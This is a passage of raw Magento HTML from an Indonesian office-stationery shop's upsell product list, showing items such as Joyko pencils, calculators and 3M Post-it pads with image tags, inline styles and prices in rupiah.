product-image-container-2138"><span class="product-image-wrapper"><!--mf_product_label_comment_2138--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-easel-pads_nrvu3yyh72vkw9q9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Easel&#x20;Pads&#x20;563R&#x20;&#x28;Table-Top&#x29;&#x20;-&#x20;559SS&#x20;&#x28;Super&#x20;Sticky&#x29;&#x20;&#x2013;&#x20;577SS&#x20;&#x28;Mini&#x20;Easel&#x20;Pads&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2138 {
    width: 152px;
}
.product-image-container-2138 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Easel&#x20;Pads&#x20;563R&#x20;&#x28;Table-Top&#x29;&#x20;-&#x20;559SS&#x20;&#x28;Super&#x20;Sticky&#x29;&#x20;&#x2013;&#x20;577SS&#x20;&#x28;Mini&#x20;Easel&#x20;Pads&#x29;" href="https://www.alattuliskantor.biz.id/3m-post-it-easel-pads.html">3M Post-it Easel Pads 563R (Table-Top) - 559SS (Super Sticky) – 577SS (Mini Easel Pads)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2138" data-price-box="product-id-2138">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="257500" data-price-type="" class="price-wrapper " ><span class="price">IDR 257.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1767" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-clear-sleeves.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1767"><span class="product-image-wrapper"><!--mf_product_label_comment_1767--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clearsleeves_vqaf6d1igpsvpbuo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4&#x20;Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;&#x28;Map&#x20;L&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1767 {
    width: 152px;
}
.product-image-container-1767 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;Joyko&#x20;&#x28;Map&#x20;L&#x29;&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4" href="https://www.alattuliskantor.biz.id/joyko-clear-sleeves.html">Map Berkas File Plastik Transparan A4 dan Folio Clear Sleeves Joyko (Map L) CS-10-A4 CS-11-F4 CS-12-F4 CS-2335/F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1767" data-price-box="product-id-1767">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2200" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1865" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1865"><span class="product-image-wrapper"><!--mf_product_label_comment_1865--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pencil-1_chk9ab2xxr4cb1eg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pensil&#x20;Kayu&#x20;Pencil&#x20;HB&#x20;&amp;&#x20;2B&#x20;Aneka&#x20;Karakter&#x20;Motif&#x20;Joyko&#x20;"/></span></span>  <style>.product-image-container-1865 {
    width: 152px;
}
.product-image-container-1865 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Kayu&#x20;Pencil&#x20;HB&#x20;&amp;&#x20;2B&#x20;Aneka&#x20;Karakter&#x20;Motif&#x20;Joyko&#x20;P-100&#x2F;101&#x2F;102&#x2F;103&#x2F;104&#x2F;105&#x2F;106&#x2F;107&#x2F;108&#x2F;109&#x2F;111&#x2F;112&#x2F;113&#x2F;114&#x2F;115&#x2F;116&#x2F;117&#x2F;119&#x2F;121&#x2F;122&#x2F;123&#x2F;125&#x2F;8126&#x2F;8127&#x2F;88&#x2F;88ER&#x2F;89&#x2F;90&#x2F;91&#x2F;92&#x2F;93&#x2F;94&#x2F;96&#x2F;97&#x2F;98&#x2F;99&#x2F;6151&#x2F;6161" href="https://www.alattuliskantor.biz.id/joyko-pencils.html">Pensil Kayu Pencil HB &amp; 2B Aneka Karakter Motif Joyko P-100/101/102/103/104/105/106/107/108/109/111/112/113/114/115/116/117/119/121/122/123/125/8126/8127/88/88ER/89/90/91/92/93/94/96/97/98/99/6151/6161</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1865" data-price-box="product-id-1865">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1000" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-hand-fan-hfn-15a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1000"><span class="product-image-wrapper"><!--mf_product_label_comment_1000--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-hand-fan-hfn-15-a_qtug8qnquda4enbi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Hand&#x20;Fan&#x20;HFN-15A&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1000 {
    width: 152px;
}
.product-image-container-1000 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Hand&#x20;Fan&#x20;HFN-15A&#x20;Kipas&#x20;Angin&#x20;Tangan&#x20;Elektrik" href="https://www.alattuliskantor.biz.id/joyko-hand-fan-hfn-15a.html">Joyko Hand Fan HFN-15A Kipas Angin Tangan Elektrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1000" data-price-box="product-id-1000">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1000"  data-price-amount="70500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 70.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1000"  data-price-amount="81100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 81.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1817" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-poster-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1817"><span class="product-image-wrapper"><!--mf_product_label_comment_1817--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-postercolor_mxmq5fogzqgag4hk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Melukis&#x20;Poster&#x20;Color&#x20;10ml&#x20;12ml&#x20;20ml&#x20;30ml&#x20;12&#x20;Warna&#x20;Joyko&#x20;POC-10ML-12C&#x20;&#x7C;&#x20;POC-10ML-6&#x20;&#x7C;&#x20;POC-12ML-12C&#x20;&#x7C;&#x20;POC-20ML-12C&#x20;&#x7C;&#x20;POC-30ML-12C"/></span></span>  <style>.product-image-container-1817 {
    width: 152px;
}
.product-image-container-1817 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Melukis&#x20;Poster&#x20;Color&#x20;10ml&#x20;12ml&#x20;20ml&#x20;30ml&#x20;12&#x20;Warna&#x20;Joyko&#x20;POC-10ML-12C&#x20;&#x7C;&#x20;POC-10ML-6&#x20;&#x7C;&#x20;POC-12ML-12C&#x20;&#x7C;&#x20;POC-20ML-12C&#x20;&#x7C;&#x20;POC-30ML-12C" href="https://www.alattuliskantor.biz.id/joyko-poster-color.html">Cat Melukis Poster Color 10ml 12ml 20ml 30ml 12 Warna Joyko POC-10ML-12C | POC-10ML-6 | POC-12ML-12C | POC-20ML-12C | POC-30ML-12C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1817" data-price-box="product-id-1817">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23000" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2140" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-post-it-super-sticky-note-3321.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2140"><span class="product-image-wrapper"><!--mf_product_label_comment_2140--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-super-sticky-note_fg1c2fedwiortcgr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;3321&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;&#x28;SSHAB-B&#x20;Havana"/></span></span>  <style>.product-image-container-2140 {
    width: 152px;
}
.product-image-container-2140 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;3321&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;&#x28;SSHAB-B&#x20;Havana,&#x20;3SSMIA&#x20;Supernova,&#x20;3SSJPFLA&#x20;Flamingo,&#x20;3SSJPSWT&#x20;Sweet,&#x20;3SSJPBLU&#x20;Blue&#x20;Hour&#x29;" href="https://www.alattuliskantor.biz.id/3m-post-it-super-sticky-note-3321.html">3M Post-it 3321 Super Sticky Note 76x76mm 135 Sheets (SSHAB-B Havana, 3SSMIA Supernova, 3SSJPFLA Flamingo, 3SSJPSWT Sweet, 3SSJPBLU Blue Hour)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2140" data-price-box="product-id-2140">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22100" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1769" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-color-brush-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1769"><span class="product-image-wrapper"><!--mf_product_label_comment_1769--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorbrushpen-set-1_i54ybmv2lqqyovur.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;CLP-06&#x20;CLP-07&#x20;CLP-08&#x20;CLP-13&#x20;CLP-13A&#x20;CLP-21&#x20;CLP-25&#x20;CLP-26&#x20;CLP-30&#x20;CLP-31&#x20;CLP-39&#x20;CLP-40&#x20;CLP-43&#x20;CLP-47&#x20;CLP-47A24&#x20;Pena&#x20;Kuas&#x20;10&#x2F;12&#x2F;24&#x2F;36&#x2F;48&#x20;Warna&#x20;Seni&#x20;Gambar&#x20;Lukis&#x20;Brush&#x20;Pen&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1769 {
    width: 152px;
}
.product-image-container-1769 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Kuas&#x20;10&#x2F;12&#x2F;24&#x2F;36&#x2F;48&#x20;Warna&#x20;Seni&#x20;Gambar&#x20;Lukis&#x20;Joyko&#x20;CLP-06&#x20;CLP-07&#x20;CLP-08&#x20;CLP-13&#x20;CLP-13A&#x20;CLP-21&#x20;CLP-25&#x20;CLP-26&#x20;CLP-30&#x20;CLP-31&#x20;CLP-39&#x20;CLP-40&#x20;CLP-43&#x20;CLP-47&#x20;CLP-47A24" href="https://www.alattuliskantor.biz.id/joyko-color-brush-pen.html">Pena Kuas 10/12/24/36/48 Warna Seni Gambar Lukis Joyko CLP-06 CLP-07 CLP-08 CLP-13 CLP-13A CLP-21 CLP-25 CLP-26 CLP-30 CLP-31 CLP-39 CLP-40 CLP-43 CLP-47 CLP-47A24</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1769" data-price-box="product-id-1769">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9500" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1878" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-pocket-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1878"><span class="product-image-wrapper"><!--mf_product_label_comment_1878--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccpocket_oip4zwvlrdlvnydb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1878 {
    width: 152px;
}
.product-image-container-1878 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC" href="https://www.alattuliskantor.biz.id/joyko-pocket-calculator.html">Kalkulator saku Pocket Calculator Joyko 12 Digits CC-21 | CC-37 | CC-38 | CC-42 | CC-43 | PKC-0711HC</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1878" data-price-box="product-id-1878">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="28000" data-price-type="" class="price-wrapper " ><span class="price">IDR 28.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1138" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-magnetic-clip-box-mcb-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1138"><span class="product-image-wrapper"><!--mf_product_label_comment_1138--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-magnetic-clip-box-mcb-1_o4gkpnxyoa6nexly.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tempat&#x20;Clip&#x20;Magnetik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1138 {
    width: 152px;
}
.product-image-container-1138 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Magnetic&#x20;Clip&#x20;Box&#x20;MCB-1" href="https://www.alattuliskantor.biz.id/joyko-magnetic-clip-box-mcb-1.html">Joyko Magnetic Clip Box MCB-1</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1138" data-price-box="product-id-1138">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1138"  data-price-amount="9500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1138"  data-price-amount="11000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1831" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-serutan-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1831"><span class="product-image-wrapper"><!--mf_product_label_comment_1831--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sharpener-b-1_cg6rsievbnfj2jko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Kecil&#x20;Kantor&#x2F;Sekolah&#x20;Animasi&#x20;lucu&#x20;unik&#x20;Joyko&#x20;Sharpener&#x20;B&#x20;Series"/></span></span>  <style>.product-image-container-1831 {
    width: 152px;
}
.product-image-container-1831 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Serutan&#x20;Peruncing&#x20;Pensil&#x20;Kecil&#x20;Kantor&#x2F;Sekolah&#x20;Animasi&#x20;lucu&#x20;unik&#x20;Joyko&#x20;Sharpener&#x20;B&#x20;Series" href="https://www.alattuliskantor.biz.id/joyko-serutan-pensil.html">Serutan Peruncing Pensil Kecil Kantor/Sekolah Animasi lucu unik Joyko Sharpener B Series</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1831" data-price-box="product-id-1831">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1125" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.125,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1775" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-cutter-kecil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1775"><span class="product-image-wrapper"><!--mf_product_label_comment_1775--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cutter-k_1ysbaniu8goteckr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;A-300A&#x2F;SG&#x20;&#x20;A-360&#x20;CU-10BC&#x20;CU-503&#x20;CU-504&#x20;K-200&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Kecil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1775 {
    width: 152px;
}
.product-image-container-1775 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;Kater&#x20;Cutter&#x20;Kecil&#x20;Joyko&#x20;A-300A&#x2F;SG&#x20;&#x20;A-360&#x20;CU-10BC&#x20;CU-503&#x20;CU-504&#x20;K-200" href="https://www.alattuliskantor.biz.id/joyko-cutter-kecil.html">Pisau Kater Cutter Kecil Joyko A-300A/SG  A-360 CU-10BC CU-503 CU-504 K-200</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1775" data-price-box="product-id-1775">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3150" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.150,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1881" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-buku-tamu.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1881"><span class="product-image-wrapper"><!--mf_product_label_comment_1881--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-guestbook_64nxhxuxnimfix0z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Buku&#x20;Tamu&#x20;Daftar&#x20;Kehadiran&#x20;Kondangan&#x2F;Resepsi&#x20;Seminar&#x20;Joyko&#x20;GB-2030&#x20;&#x7C;&#x20;GB-2833R"/></span></span>  <style>.product-image-container-1881 {
    width: 152px;
}
.product-image-container-1881 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tamu&#x20;Daftar&#x20;Kehadiran&#x20;Kondangan&#x2F;Resepsi&#x20;Seminar&#x20;Joyko&#x20;GB-2030&#x20;&#x7C;&#x20;GB-2833R" href="https://www.alattuliskantor.biz.id/joyko-buku-tamu.html">Buku Tamu Daftar Kehadiran Kondangan/Resepsi Seminar Joyko GB-2030 | GB-2833R</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1881" data-price-box="product-id-1881">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13000" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1263" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-name-card-case-400.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1263"><span class="product-image-wrapper"><!--mf_product_label_comment_1263--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-name-card-case-400_itmsmytmuypq3lzc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;400&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1263 {
    width: 152px;
}
.product-image-container-1263 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;400&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical" href="https://www.alattuliskantor.biz.id/joyko-name-card-case-400.html">Joyko Name Card Case 400 Tempat Kartu Nama Alfabetical</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1263" data-price-box="product-id-1263">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1263"  data-price-amount="51500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1263"  data-price-amount="59300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1837" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-tag-gun-and-tag-pins.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1837"><span class="product-image-wrapper"><!--mf_product_label_comment_1837--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-taggunpin_guf7xlz4fymnicqi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1837 {
    width: 152px;
}
.product-image-container-1837 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00" href="https://www.alattuliskantor.biz.id/joyko-tag-gun-and-tag-pins.html">Alat Tembak Label Merk Barang Harga Tag Gun dan Refill Tag Pin Joyko TG-600 | TPN-0 | TPN-1 | TPN-A00</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1837" data-price-box="product-id-1837">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19500" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_49" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-6108-purple-gluestick-8-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-49"><span class="product-image-wrapper"><!--mf_product_label_comment_49--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6108_purple_gluestick_8_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 